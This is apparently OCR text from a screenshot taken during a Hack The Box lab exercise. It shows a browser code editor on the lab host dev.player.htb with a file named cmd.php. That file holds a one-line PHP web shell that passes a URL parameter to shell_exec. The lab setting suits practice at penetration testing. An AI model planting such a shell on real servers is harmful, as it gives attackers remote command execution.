 [C] Playbuff - Dev Portal
dev.player.htb
php
Explore
w/demo/home/cmd.php x
Dipshit
php cmd.php
1 <pre><?php echo shell_exec($_GET[0]); ?></pre>
Projects
Settings Split php /var/www/demo/home/cmd.php Ln: 1 · Col: 46